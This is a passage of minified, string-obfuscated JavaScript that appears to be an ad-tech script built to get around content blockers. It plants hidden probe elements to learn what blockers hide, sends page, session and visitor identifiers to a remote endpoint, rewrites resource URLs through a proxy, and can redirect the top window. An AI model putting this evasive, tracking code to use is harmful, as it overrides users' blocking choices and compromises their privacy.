Map,i=45,s=function(t){const e=a2Z;if(r[e(2530)](t))return r[e(3742)](t);const n=t[e(1181)]();let o=r[e(3742)](n);if(void 0===o){const t=c(n,0),r=t?"":l(n,0);o=Object[e(1192)]({basename:n[e(927)](r[e(3901)]),name:n,prefix:r,vendor:r,custom:t})}return r[e(2402)](t,o),o},a=function(t){const e=a2Z;if(o[e(2530)](t))return o[e(3742)](t);let n=t,r=t[0];"/"===r?r="/"===t[1]?"//":"/":"_"!==r&&"*"!==r&&"$"!==r&&"#"!==r&&"+"!==r&&"&"!==r&&(r="");const i=c(n,r[e(3901)]);if(!i&&(n=n[e(1181)](),o[e(2530)](n))){const r=o[e(3742)](n);return o[e(2402)](t,r),r}const s=i?"":l(n,r[e(3901)]),a=n[e(927)](0,r[e(3901)]+s[e(3901)]),u=Object[e(1192)]({basename:n[e(927)](a[e(3901)]),name:n[e(927)](r[e(3901)]),hack:r,vendor:s,prefix:a,custom:i});return o[e(2402)](t,u),u};function c(t,e){const n=a2Z;return e=e||0,t[n(3901)]-e>=2&&t[n(2687)](e)===i&&t[n(2687)](e+1)===i}function l(t,e){const n=a2Z;if(e=e||0,t[n(3901)]-e>=3&&t[n(2687)](e)===i&&t[n(2687)](e+1)!==i){const r=t[n(3228)]("-",e+2);if(-1!==r)return t[n(3915)](e,r+1)}return""}},6335:(t,e,n)=>{"use strict";n.d(e,{D:()=>a,l:()=>c});var r=n(4524);const o=92,i=34,s=39;function a(t){const e=a2Z,n=t[e(3901)],a=t[e(2687)](0),c=a===i||a===s?1:0,l=1===c&&n>1&&t[e(2687)](n-1)===a?n-2:n-1;let u="";for(let i=c;i<=l;i++){let s=t[e(2687)](i);if(s===o){if(i===l){i!==n-1&&(u=t[e(927)](i+1));break}if(s=t[e(2687)](++i),(0,r.Mi)(o,s)){const n=i-1,o=(0,r.KJ)(t,n);i=o-1,u+=(0,r.sR)(t[e(3915)](n+1,o))}else 13===s&&10===t[e(2687)](i+1)&&i++}else u+=t[i]}return u}function c(t,e){const n=a2Z,a=e?"'":'"',c=e?s:i;let l="",u=!1;for(let e=0;e<t[n(3901)];e++){const i=t[n(2687)](e);0!==i?i<=31||127===i?(l+="\\"+i[n(574)](16),u=!0):i===c||i===o?(l+="\\"+t[n(2350)](e),u=!1):(u&&((0,r.tB)(i)||(0,r.i0)(i))&&(l+=" "),l+=t[n(2350)](e),u=!1):l+="�"}return a+l+a}},5553:(t,e,n)=>{"use strict";n.d(e,{D:()=>u,l:()=>d});var r=n(4524);const o=32,i=92,s=34,a=39,c=40,l=41;function u(t){const e=a2Z,n=t[e(3901)];let o=4,s=t[e(2687)](n-1)===l?n-2:n-1,a="";for(;o<s&&(0,r.i0)(t[e(2687)](o));)o++;for(;o<s&&(0,r.i0)(t[e(2687)](s));)s--;for(let c=o;c<=s;c++){let o=t[e(2687)](c);if(o===i){if(c===s){c!==n-1&&(a=t[e(927)](c+1));break}if(o=t[e(2687)](++c),(0,r.Mi)(i,o)){const n=c-1,o=(0,r.KJ)(t,n);c=o-1,a+=(0,r.sR)(t[e(3915)](n+1,o))}else 13===o&&10===t[e(2687)](c+1)&&c++}else a+=t[c]}return a}function d(t){const e=a2Z;let n="",u=!1;for(let d=0;d<t[e(3901)];d++){const h=t[e(2687)](d);0!==h?h<=31||127===h?(n+="\\"+h[e(574)](16),u=!0):h===o||h===i||h===s||h===a||h===c||h===l?(n+="\\"+t[e(2350)](d),u=!1):(u&&(0,r.tB)(h)&&(n+=" "),n+=t[e(2350)](d),u=!1):n+="�"}return e(243)+n+")"}},9365:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{j:()=>d});const{hasOwnProperty:o}=Object[r(1264)],i=function(){};function s(t){return r(2445)==typeof t?t:i}function a(t,e){return function(n,r,o){const i=a2Z;n[i(1367)]===e&&t[i(665)](this,n,r,o)}}function c(t,e){const n=r,i=e[n(2504)],s=[];for(const t in i){if(!1===o[n(665)](i,t))continue;let e=i[t];const r={name:t,type:!1,nullable:!1};Array[n(1991)](e)||(e=[e]);for(const t of e)null===t?r[n(2978)]=!0:n(3891)==typeof t?r[n(1367)]=n(3853):Array[n(1991)](t)&&(r[n(1367)]=n(2707));r[n(1367)]&&s[n(1745)](r)}return s[n(3901)]?{context:e[n(1182)],fields:s}:null}function l(t,e){const n=r,o=t[n(840)][n(697)](),i=t[n(1395)],s=n(3891)==typeof i;return e&&o[n(3477)](),function(t,r,a,c){const l=n;let u;s&&(u=r[i],r[i]=t);for(const n of o){const r=t[n[l(1416)]];if(!n[l(2978)]||r)if(l(2707)===n[l(1367)]){if(e?r[l(229)](c,!1):r[l(3781)](c,!1))return!0}else if(a(r))return!0}s&&(r[i]=u)}}function u({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}}}function d(t){const e=r,n=function(t){const e=a2Z,n={};for(const r in t[e(3853)])if(o[e(665)](t[e(3853)],r)){const o=t[e(3853)][r];if(!o[e(2504)])throw new Error(e(1726)+r+e(3268));n[r]=c(0,o)}return n}(t),d={},h={},f=Symbol(e(3561)),m=Symbol(e(1603));for(const t in n)o[e(665)](n,t)&&null!==n[t]&&(d[t]=l(n[t],!1),h[t]=l(n[t],!0));const p=u(d),g=u(h),w=function(t,r){const o=e;function c(t,e,n){const r=a2Z,o=l[r(665)](y,t,e,n);return o===f||o!==m&&(!(!w[r(1042)](t[r(1367)])||!w[t[r(1367)]](t,y,c,b))||u[r(665)](y,t,e,n)===f)}let l=i,u=i,w=d,b=(t,e,n,r)=>t||c(e,n,r);const y={break:f,skip:m,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(o(2445)==typeof r)l=r;else if(r&&(l=s(r[o(1951)]),u=s(r[o(3187)]),r[o(3477)]&&(w=h),r[o(407)])){if(p[o(1042)](r[o(407)]))w=r[o(3477)]?g[r[o(407)]]:p[r[o(407)]];else if(!n[o(1042)](r[o(407)]))throw new Error(o(3431)+r[o(407)]+o(2753)+Object[o(3250)](n)[o(672)]()[o(2616)](", ")+")");l=a(l,r[o(407)]),u=a(u,r[o(407)])}if(l===i&&u===i)throw new Error(o(680));c(t)};return w[e(3304)]=f,w[e(1629)]=m,w[e(1157)]=function(t,e){let n=null;return w(t,(function(t,r,o){if(e[a2Z(665)](this,t,r,o))return n=t,f})),n},w[e(3921)]=function(t,e){let n=null;return w(t,{reverse:!0,enter(t,r,o){if(e[a2Z(665)](this,t,r,o))return n=t,f}}),n},w[e(3363)]=function(t,e){const n=[];return w(t,(function(t,r,o){const i=a2Z;e[i(665)](this,t,r,o)&&n[i(1745)](t)})),n},w}}},Z={};function q(t){const e=a2Z;var n=Z[t];if(void 0!==n)return n[e(1064)];var r=Z[t]={exports:{}};return E[t](r,r[e(1064)],q),r[e(1064)]}q.d=(t,e)=>{const n=a2Z;for(var r in e)q.o(e,r)&&!q.o(t,r)&&Object[n(815)](t,r,{enumerable:!0,get:e[r]})},q.g=function(){const t=a2Z;if(t(1615)==typeof globalThis)return globalThis;try{return this||new Function(t(1404))()}catch(e){if(t(1615)==typeof window)return window}}(),q.o=(t,e)=>Object[bH(1264)][bH(1042)][bH(665)](t,e),q.r=t=>{const e=bH;e(3006)!=typeof Symbol&&Symbol[e(1853)]&&Object[e(815)](t,Symbol[e(1853)],{value:e(1909)}),Object[e(815)](t,e(1242),{value:!0})};var o={};(()=>{"use strict";const t=bH;var e=q(1783),n=q(9141),r=q(1221),o=q(8110),i=q(9754),s=q(7549);const a=e=>i.A[t(3742)]()[t(2834)][t(665)](e[t(1181)](),/\-[a-z]/g,(e=>e[1][t(920)]())),c=e=>i.A[t(3742)]()[t(2834)][t(665)](e,/[A-Z]/g,(e=>"-"[t(1172)](e[t(1181)]())));var l=q(8485),u=q(5281),d=q(6516);class h{static[t(3408)](e){const n=t;return!!(e&&e instanceof Element)&&n(586)===window[n(3614)](e)[n(2144)]}static[t(1987)](e){const n=t;return!!(e&&e instanceof Element)&&n(2754)===window[n(3614)](e)[n(1329)]}static[t(2136)](e){const n=t;if(!(e&&e instanceof Element))return!1;let r=!1;const o=i.A[n(3742)](window)[n(3574)][n(3742)][n(665)](e)[n(2144)],s=window[n(3614)](e);return n(586)===s[n(2144)]&&(i.A[n(3742)](window)[n(3574)][n(3742)][n(665)](e)[n(2144)]=n(1753),n(586)===s[n(2144)]&&(r=!0)),""===o?i.A[n(3742)](window)[n(3574)][n(3742)][n(665)](e)[n(2575)](n(2144)):i.A[n(3742)](window)[n(3574)][n(3742)][n(665)](e)[n(2144)]=o,r}static[t(3294)](e){const n=t;let r=e[n(1037)];for(;r;){if(this[n(3408)](r))return!0;r=r[n(1037)]}return!1}static async[t(1313)](e){const n=t;return e instanceof HTMLIFrameElement?await this[n(1262)](e):e instanceof Element&&this[n(2239)](e)}static async[t(1262)](e){const n=t,r=new f(e);return await r[n(2912)]()}static[t(2239)](e){const n=t;if(!e||!document[n(3208)](e))return!1;if(this[n(2136)](e))return s.A[n(714)](n(3733)),!1;const r=e[n(2743)]();return!(r.x+window[n(2748)]+r[n(3382)]<-500&&(s.A[n(714)](n(3721)),s.A[n(714)](n(3180)[n(1172)](r.x,n(214))[n(1172)](r.y,n(1586))[n(1172)](window[n(2748)],n(1838))[n(1172)](window[n(1938)],n(2437))[n(1172)](r[n(3382)],n(230))[n(1172)](r[n(2258)])),1))}static[t(2855)](e){const n=t;return function(){const t=a2Z,n=window[t(3614)](e);return t(3946)===e[t(1088)][t(1181)]()||!(t(933)!==e[t(1088)][t(1181)]()||!(e[t(3704)]||n[t(2808)]&&t(586)!==n[t(2808)]))||!(t(1972)!==e[t(1088)][t(1181)]()||!n[t(2808)]||t(586)===n[t(2808)])||"a"===e[t(1088)][t(1181)]()}()&&this[n(2912)](e)}static[t(2912)](e){const n=t,r=window[n(3614)](e);if(n(586)===r[n(2144)])return!1;if(n(3256)!==r[n(1329)])return!1;if(parseFloat(r[n(478)])<.2)return!1;if(e[n(457)]<10||e[n(3305)]<10)return!1;let o=e[n(1154)];for(;o;){if(this[n(2136)](o))return!1;o=o[n(1154)]}return!0}static async[t(2322)](e){const n=t;for(const t of Array[n(2185)](e[n(3601)](n(933))))if(h[n(2855)](t))return!0;for(const t of Array[n(2185)](e[n(3601)](n(3946))))if(h[n(2855)](t))return!0;for(const t of Array[n(2185)](e[n(3601)](n(1972))))if(h[n(2855)](t))return!0;for(const t of Array[n(2185)](e[n(3601)]("a")))if(h[n(2855)](t))return!0;const r=[];for(const t of Array[n(2185)](e[n(3601)](n(921)))){const e=new f(t);r[n(1745)](e[n(2912)]())}return(await Promise[n(2684)](r))[n(2155)]((t=>!0===t))}static[t(2492)](e){f[t(1712)](e)}}class f{constructor(e){const n=t;this[n(921)]=e,(0,l.A)(this,n(3953),void 0),(0,l.A)(this,n(3028),!1),(0,l.A)(this,n(2706),0)}[t(2912)](){return(0,d.c)((t=>{const e=a2Z;if(!h[e(2912)](this[e(921)]))return t(!1);this[e(2706)]&&window[e(2830)](this[e(2706)]),this[e(2706)]=i.A[e(3742)](window)[e(1804)][e(665)](window,(()=>{const n=e;if(this[n(3028)])return void window[n(2830)](this[n(2706)]);if(!this[n(921)]||!i.A[n(3742)]()[n(1973)][n(3742)][n(665)](this[n(921)]))return window[n(2830)](this[n(2706)]),t(!1);this[n(3953)]=new MessageChannel,this[n(3953)][n(3838)][n(2123)]=e=>{const r=n,o=i.A[r(3742)]()[r(1272)][r(3742)][r(665)](e);if(r(3891)==typeof o&&(0,u._)(o)){this[r(3028)]=!0;const e=(0,u.ks)(o);e===f[r(2971)]?t(!0):e===f[r(3073)]&&t(!1)}};const r=(0,u.md)(f[n(1405)]);i.A[n(3742)]()[n(1973)][n(3742)][n(665)](this[n(921)])[n(649)](r,"*",[this[n(3953)][n(1117)]])}),200),i.A[e(3742)](window)[e(2928)][e(665)](window,(()=>{const n=e;this[n(3028)]||(window[n(2830)](this[n(2706)]),t(!1))}),3e3)}))}[t(2622)](){const e=t;this[e(2706)]&&window[e(2830)](this[e(2706)]),this[e(3953)][e(3838)][e(2123)]=null,this[e(3953)][e(1117)][e(2123)]=null}static[t(1712)](e){const n=t;i.A[n(3742)](e)[n(3880)][n(665)](e,n(1888),(async t=>{const r=n,o=i.A[r(3742)]()[r(1272)][r(3742)][r(665)](t);if(r(3891)!=typeof o||!(0,u._)(o))return;const s=(0,u.ks)(o);if(s!==this[r(1405)]&&s!==this[r(2859)])return;const a=t[r(3019)][0];a[r(649)]((0,u.md)(f[r(3660)]));const c=await h[r(2322)](e[r(1542)])?f[r(2971)]:f[r(3073)];a[r(649)]((0,u.md)(c))}))}}(0,l.A)(f,t(1405),t(1533)),(0,l.A)(f,t(2859),t(2423)),(0,l.A)(f,t(3660),t(3158)),(0,l.A)(f,t(2971),t(1412)),(0,l.A)(f,t(3073),t(2448));var m=q(6411),p=q(1880),g=q(4087),w=q(8542),b=q(7401);const y=async t=>(0,d.c)((e=>setTimeout(e,t)));function v(e){const n=t,r=n(2739)[n(1172)](e,"'"),o=/^\s*([a-z-]*)(.*)$/i[n(2811)](e);if(!o)throw new Error(r);const i=o[1]||void 0,s=[],a=/([.:#][\w-]+|\[.+?\])/gi;let c=null;for(;null!==(c=a[n(2811)](o[2]));){const t=c[0];switch(t[0]){case".":s[n(1745)]({name:n(2212),value:t[n(697)](1)});break;case"#":s[n(1745)]({name:"id",value:t[n(697)](1)});break;case"[":{const e=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[n(2811)](t);if(!e)return;var l,u;s[n(1745)]({name:e[1],value:null!==(l=null!==(u=e[4])&&void 0!==u?u:e[5])&&void 0!==l?l:""});break}default:return}}return{tag:i,attributes:s}}const x={randomUUID:t(3006)!=typeof crypto&&crypto[t(3896)]&&crypto[t(3896)][t(3348)](crypto)};let A;const k=new Uint8Array(16);function _(){const e=t;if(!A){if(e(3006)==typeof crypto||!crypto[e(3358)])throw new Error(e(2051));A=crypto[e(3358)][e(3348)](crypto)}return A(k)}const z=[];for(let e=0;e<256;++e)z[t(1745)]((e+256)[t(574)](16)[t(697)](1));const E=function(e,n,r){const o=t;if(x[o(3896)]&&!n&&!e)return x[o(3896)]();const i=(e=e||{})[o(3802)]||(e[o(1582)]||_)();if(i[6]=15&i[6]|64,i[8]=63&i[8]|128,n){r=r||0;for(let t=0;t<16;++t)n[r+t]=i[t];return n}return function(t,e=0){const n=o;return(z[t[e+0]]+z[t[e+1]]+z[t[e+2]]+z[t[e+3]]+"-"+z[t[e+4]]+z[t[e+5]]+"-"+z[t[e+6]]+z[t[e+7]]+"-"+z[t[e+8]]+z[t[e+9]]+"-"+z[t[e+10]]+z[t[e+11]]+z[t[e+12]]+z[t[e+13]]+z[t[e+14]]+z[t[e+15]])[n(1181)]()}(i)},M=e=>{const n=t;if(Object[n(3108)])return Object[n(3108)](e);{const t={};return e[n(3754)](((e,n)=>t[n]=e)),t}};var S=q(2120);let N=!1,U=[],Z=!0,T=1,C="";function W(){const e=t;if(C)return C;try{C=document[e(1364)][e(346)](e(1997))||e(586)}catch(t){}return C}let L="",H=!1;async function j(o,i,s,a){const c=t;var l;if(Z&&i&&async function(t){const r=a2Z,o=await async function(t){const r=a2Z;await(0,d.c)((async t=>{const e=a2Z;for(document[e(3235)]&&t();!document[e(3235)];)await y(100);t()}));const o=await async function(t){const r=a2Z,o=(0,e.Wq)({protectUrlContext:"v7"===t[r(298)]||"v8"===t[r(298)]?{version:t[r(298)],originalHostname:t[r(2882)],bidder:void 0,randomize:!0}:t,url:""[r(1172)](n.A[r(2854)],r(3737)),endpoint:n.A[r(2854)]}),i=await fetch(o);if(200!==i[r(3239)])return[];const s=await i[r(435)](),a=m.A[r(803)](s);return JSON[r(1996)](a)}(t),i=[],s=document[r(3811)](r(1972));s[r(1634)][r(1136)](r(2144),r(586));const a=[];for(const t of o){const e=t[r(2469)][r(3793)](v)[r(3446)]((t=>void 0!==t)),n=[];for(const t of e){var c;const e=null!==(c=t[r(3419)])&&void 0!==c?c:r(1972),o=document[r(3811)](e);for(const e of t[r(2951)])o[r(580)](e[r(1416)],e[r(764)]);o[r(1634)][r(1136)](r(2144),r(1753)),o[r(1634)][r(1136)](r(1329),r(3256));const i=document[r(3811)](r(1972));i[r(1761)](o),s[r(1761)](i),n[r(1745)]({element:o,selector:t,blocked:!1})}a[r(1745)]({id:t.id,probes:n})}document[r(3235)][r(1761)](s),await y(10);for(const{id:t,probes:e}of a){for(const t of e)r(586)===window[r(3614)](t[r(1259)])[r(2144)]&&(t[r(822)]=!0);e[r(3446)]((t=>t[r(822)]))[r(3901)]/e[r(3901)]>=.6&&i[r(1745)](t)}return s[r(1757)](),i}(t);F(t,r(792),new Map([[r(3349),o[r(2616)](",")]])),await D(t)}(o),F(o,c(3038),new Map([[c(1910),n.A[c(565)]],[c(2953),c(i?1553:2439)],[c(3156),c(s?1553:2439)],[c(3417),null!==(l=r.A[c(3742)](c(3417)))&&void 0!==l?l:""],[c(2307),window[c(3269)]?c(1553):c(2439)],[c(518),i?String((0,g.Ki)()):c(1522)]])),await D(o),a&&!H){H=!0;const t=window[c(575)][c(3475)][c(2744)](c(700))||window[c(575)][c(3475)][c(2744)](c(2973));let e=O(t);window[c(1654)]((()=>{const n=O(t);e!==n&&(e=n,j(o,i,s,a))}),100)}}function O(e){const n=t,r=window[n(575)][n(1751)][n(835)]("#")[0];return e?r[n(835)]("?")[0]:r}async function I(e,r){const o=t;F(e,o(1351),new Map([[o(1910),n.A[o(565)]],...r]))}function F(e,n,r){const o=t;X(r);const i=W();if(i&&r[o(2402)](o(1997),i),s.A[o(714)](o(378)[o(1172)](n,")"),M(r)),b.A[o(677)]())return V(n,r);R(e,n,r)}const V=(e,n)=>{const r=t;let o=window;for(;o!==o[r(1231)][r(2515)];)o=o[r(1231)][r(2515)],o[r(649)]({as_key:r(3137),event:e,params:n},"*")},R=(e,n,r)=>{const o=t;var s;r[o(2402)](o(1769),T[o(574)]()),U[o(1745)]({name:n,params:M(r)}),N||(N=!0,s=async()=>{N=!1,await D(e)},i.A[o(3742)](window)[o(970)]?i.A[o(3742)](window)[o(970)][o(665)](window,s):i.A[o(3742)](window)[o(2928)][o(665)](window,s,100))};async function D(r){const o=t,i=U;if(U=[],0===i[o(3901)])return;if(n.A[o(714)])return;if(!Z)return;const s=await(0,S.C8)(r,n.A[o(2854)])?(0,S.XV)(n.A[o(2854)],0):n.A[o(2854)],a=s+o(2360)[o(1172)](location[o(439)]),c=m.A[o(3275)](JSON[o(2496)](i));await p.G[o(2238)](o(1767),(0,e.Wq)({protectUrlContext:"v7"===r[o(298)]||"v8"===r[o(298)]?{version:r[o(298)],originalHostname:r[o(2882)],bidder:void 0,randomize:!0}:r,url:a,endpoint:s}),c)}async function B(r,o,i){const a=t;let c=arguments[a(3901)]>3&&void 0!==arguments[3]?arguments[3]:1;i[a(2402)](a(1769),c[a(574)]()),X(i),s.A[a(714)](a(378)[a(1172)](o,")"),M(i));const l=n.A[a(2854)]+a(2360)[a(1172)](location[a(439)]),u=m.A[a(3275)](JSON[a(2496)]([{name:o,params:M(i)}]));await p.G[a(2238)](a(1767),(0,e.Wq)({protectUrlContext:"v7"===r[a(298)]||"v8"===r[a(298)]?{version:r[a(298)],originalHostname:r[a(2882)],bidder:void 0,randomize:!0}:r,url:l,endpoint:n.A[a(2854)]}),u)}function P(e){Z=Math[t(3802)]()<e,T=e}function X(e){const r=t;e[r(2402)](r(1510),location[r(1751)]),e[r(2402)](r(2257),n.A[r(298)]),e[r(2402)](r(2579),w.A[r(1876)]()[r(574)]()),e[r(2402)](r(2255),(0,g.FA)()),e[r(2402)](r(2627),function(){const t=r,e=t(2627);try{let n=sessionStorage[t(2581)](e);return n||(n=E(),sessionStorage[t(1251)](e,n)),n}catch(t){return""}}()),e[r(2402)](r(747),L||(L=E(),L)),e[r(2402)](r(1568),Math[r(2573)](performance[r(3027)]())[r(574)]())}function J(e,n,r,o){e[t(649)]({type:n,name:r,data:o},"*")}const Q=[{description:t(3339),selectors:t(1953)[t(835)]("\n")[t(3793)]((e=>e[t(379)]()))[t(3446)]((e=>e[t(3901)]>0)),isVisible:(e,n)=>t(586)!==n[t(3614)](e)[t(3410)](t(2144))},{description:t(3600),selectors:t(1439)[t(835)]("\n")[t(3793)]((e=>e[t(379)]()))[t(3446)]((e=>e[t(3901)]>0)),isVisible:(e,n)=>t(586)!==n[t(3614)](e)[t(3410)](t(2144)),excludeHosts:[t(1089),t(3373),t(1772)]},{description:t(1374),selectors:t(3341)[t(835)]("\n")[t(3793)]((e=>e[t(379)]()))[t(3446)]((e=>e[t(3901)]>0)),isVisible:(e,n)=>{const r=t,o=n[r(3614)](e);return r(2189)===o[r(3410)](r(3446))||r(586)===o[r(3410)](r(2790))}}],Y=t(3397),G=e=>{const n=t;if(i.A[n(3742)](e)[n(1322)][n(665)](e[n(1542)][n(2082)],n(2408)))return;const r=e[n(1542)][n(3811)](n(1762));i.A[n(3742)](e)[n(328)][n(665)](r,n(1416),n(3772)),i.A[n(3742)](e)[n(2325)][n(665)](e[n(1542)][n(2082)],r),i.A[n(3742)](e)[n(3880)][n(665)](e,n(1888),(async t=>{const r=n;if(t[r(3584)][r(914)]!==Y)return;t[r(3642)]();const o=await(async(t,e)=>await $(t,e))(e,t[r(3584)][r(439)]);t[r(3019)][0][r(649)](o)}))},$=async(e,n)=>{const r=t;await y(100);for(const t of Q)if((!t[r(3300)]||!t[r(3300)][r(2155)]((t=>n[r(2744)](t))))&&(!t[r(2508)]||t[r(2508)][r(2155)]((t=>n[r(2744)](t)))))for(const n of t[r(2469)]){let o=[];try{o=e[r(1185)][r(2185)](i.A[r(3742)](e)[r(3521)][r(665)](e[r(1542)],n))}catch(t){}if(o[r(3901)]>0&&o[r(538)]((n=>!t[r(2912)](n,e))))return{isVisible:!1,selector:n,description:t[r(315)]}}const o=e[r(1185)][r(2185)](i.A[r(3742)](e)[r(3521)][r(665)](e[r(1542)],r(921)))[r(3793)]((t=>async function(t,e){const n=r;let o=arguments[n(3901)]>2&&void 0!==arguments[2]?arguments[2]:e[n(575)][n(439)];return await(s=t,(0,d.c)((t=>{const r=n,a=new MessageChannel;a[r(3838)][r(2123)]=e=>t(e[r(3584)]),i.A[r(3742)](e)[r(1973)][r(3742)][r(665)](s)[r(649)]({as_key:Y,hostname:o},"*",[a[r(1117)]]),setTimeout((()=>t({isVisible:!0})),3e3)})));var s}(t,e)));return o[r(3901)]>0?await(s=o,(0,d.c)(((t,e)=>{const n=r;let o=0;s[n(3754)]((r=>{const i=n;r[i(3320)]((e=>{const n=i;e[n(2912)]||t(e),++o===s[n(3901)]&&t({isVisible:!0})}))[i(3031)](e)}))}))):{isVisible:!0};var s},K=(e,n,r,o)=>{const i=t,s=Date[i(3027)]();if(i(3891)==typeof o&&o[i(1225)](i(1939))&&!n){const t=setInterval((async()=>{const n=i;document[n(3132)]()&&(clearInterval(t),Date[n(3027)]()-s<500&&(tt(e)[n(575)][n(1751)]=r))}),100);return}const a=setInterval((async()=>{const t=i;n&&!n[t(535)]||(clearInterval(a),Date[t(3027)]()-s<500&&(tt(e)[t(575)][t(1751)]=r))}),10)};function tt(e){const n=t;let r=e;for(;r!==r[n(1231)];)r=r[n(1231)];return r}function et(t,e){return(0,d.c)(((n,r)=>{const o=a2Z;let i=0;t[o(3754)]((s=>{const a=o;s[a(3320)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(3901)]&&n(!1)}))[a(3031)](r)}))}))}function nt(e){const n=t;return n(1553)===e[n(346)](n(3711))}const rt=t=>!0,ot=t=>!0,it=e=>(e=>{const n=t,r=window[n(3614)](e);return!(!r[n(2808)]||n(586)===r[n(2808)])})(e)&&ut(e),st=e=>(e=>{const n=t;if(e[n(3704)])return!0;const r=window[n(3614)](e);return!(!r[n(2808)]||n(586)===r[n(2808)])})(e)&&ut(e),at=t(2720),ct=async(e,n)=>{return ut(e)&&await(r=e,(0,d.c)((e=>{const o=t,s=new MessageChannel;s[o(3838)][o(2123)]=t=>e(t[o(3584)]),i.A[o(3742)](n)[o(1973)][o(3742)][o(665)](r)[o(649)]({as_key:at},"*",[s[o(1117)]]),setTimeout((()=>e(!1)),3e3)})));var r},lt=e=>{const n=t;if(i.A[n(3742)](e)[n(1322)][n(665)](e[n(1542)][n(2082)],n(207)))return;const r=e[n(1542)][n(3811)](n(1762));i.A[n(3742)](e)[n(328)][n(665)](r,n(1416),n(2385)),i.A[n(3742)](e)[n(2325)][n(665)](e[n(1542)][n(2082)],r),i.A[n(3742)](e)[n(3880)][n(665)](e,n(1888),(async t=>{const r=n;if(t[r(3584)][r(914)]!==at)return;t[r(3642)]();const o=await(async t=>{const e=r,n=t[e(1542)];if(!n[e(3235)])return!1;if([{tagName:"a",checker:rt},{tagName:e(3946),checker:ot},{tagName:e(1972),checker:it},{tagName:e(933),checker:st}][e(2155)]((t=>{const r=e;let{tagName:o,checker:i}=t;const a=Array[r(2185)](n[r(3235)][r(3601)](o))[r(3446)]((t=>!nt(t)))[r(1157)]((t=>i(t)));return a&&s.A[r(714)](r(2e3)[r(1172)](o)),a})))return!0;const o=[{tagName:e(921),checker:ct}][e(3793)]((r=>{const o=e;let{tagName:i,checker:a}=r;return et(Array[o(2185)](n[o(3235)][o(3601)](i))[o(3446)]((t=>!nt(t)))[o(3793)]((e=>a(e,t)[o(3320)]((t=>(t&&s.A[o(714)](o(2e3)[o(1172)](i)),t))))),(t=>t))}));return await et(o,(t=>t))})(e);t[r(3019)][0][r(649)](o)}))},ut=e=>{const n=t,r=t=>{const e=a2Z,n=window[e(3614)](t);return e(586)!==n[e(2144)]&&e(3256)===n[e(1329)]&&parseFloat(n[e(478)])>.2};if(!r(e))return!1;const o=e[n(2743)]();if(o[n(3382)]<10||o[n(2258)]<10)return!1;let i=e[n(1154)];for(;i;){if(!r(i))return!1;i=i[n(1154)]}return!0};var dt=q(5180),ht=q(6391),ft=q(6033);function mt(e){const n=t,r=Object[n(1493)](null),o=e[n(835)](";");for(const t of o){var i;const e=t[n(379)]();if(!e)continue;const o=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[n(2811)](e);if(!o||!o[n(2076)])continue;const s=pt(o[n(2076)][n(1416)]),a=(null!==(i=o[n(2076)][n(3552)])&&void 0!==i?i:"")[n(379)]();if(!a){r[s]=[];continue}const c=a[n(835)](/[\t\n\r\f ]+/),l=[],u=new Set;for(const t of c){const e=t[n(379)]();e&&(u[n(2530)](e)||(u[n(2580)](e),l[n(1745)](e)))}if(r[s]){const t=r[s],e=[],o=new Set;for(const r of[...t,...l])o[n(2530)](r)||(o[n(2580)](r),e[n(1745)](r));r[s]=e}else r[s]=l}return{directives:r}}function pt(e){const n=t;return e[n(379)]()[n(1181)]()}function gt(e){const n=t,r=[];for(const[t,o]of Object[n(2872)](e[n(1620)])){const e=pt(t);o&&0!==o[n(3901)]?r[n(1745)](""[n(1172)](e," ")[n(1172)](o[n(2616)](" "))):r[n(1745)](e)}return r[n(2616)]("; ")}function wt(e){const n=t,r=e[n(1620)][n(703)]||e[n(1620)][n(609)];if(!r||0===r[n(3901)])return null;for(const t of r){const e=t[n(2666)](/^["']?nonce-([^'"\s]+)["']?$/);if(e)return e[1]}return null}function bt(r,o){const i=t,s=o[i(2666)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(s&&(0,e.Vp)(r)){let t=n.A[i(2854)][i(2277)](/^https?:\/\//,"");return(0,S.az)(r,n.A[i(2854)])&&(t=/^\d+\./i[i(335)](t)?t[i(2277)](/^\d+\./,"*."):"*."+t),[t,e.qF,r[i(2882)],(0,e.rI)(s[1],r[i(2882)]),""][i(2616)]("/")}return o[i(2666)](/^(?:https?:\/\/)?\*$/)?"*":o}const yt=[],vt={};function xt(e,n){const r=t;if(yt[r(1225)](n))return;const o=e[r(3188)][r(3863)](e,n);if(o){if(!o[r(2029)])return;if(o[r(3742)]||o[r(2402)])return}try{if(n[r(2666)](/^\d+$/))return;vt[n]=e[n],e[r(3188)][r(815)](e,n,{get:function(){const t=r,o=vt[n];if(void 0===o){const r=(0,u.md)(n),o=i.A[t(3742)](e)[t(2175)][t(665)](e[t(1542)],t(2067)[t(1172)](r,'"]'));if(o)return o[t(269)];const s=i.A[t(3742)](e)[t(3521)][t(665)](e[t(1542)],"#"+r);if(1===s[t(3901)])return s[0];if(s[t(3901)]>1)return s}return o},set:function(t){return vt[n]=t},configurable:!0})}catch(t){return void s.A[r(714)](r(1734),t[r(574)]())}yt[r(1745)](n)}const At=t(464)[t(1172)](t(1702),t(736));var kt=q(6621);function _t(r,o,i,s,a){const c=t;return o?o[c(835)](" ")[c(3793)]((t=>(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(2417)],baseUrl:i,endpoint:s||n.A[c(2854)],key:a||(0,kt.x)()})))[c(2616)](" "):o}function zt(n){const r=t;return n?n[r(835)](" ")[r(3793)]((t=>(0,e.EW)(t)?(0,e.sH)(t)[r(3858)]:t))[r(2616)](" "):n}var Et=q(3014);function Mt(e){const n=t,r=[],o=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=o[n(2811)](e,{shouldUseOrigin:!0}));){const t=i[1][n(379)]();if(t[n(1225)](" ")){const e=t[n(835)](" ");r[n(1745)]({url:e[0],size:e[1]})}else r[n(1745)]({url:t})}return 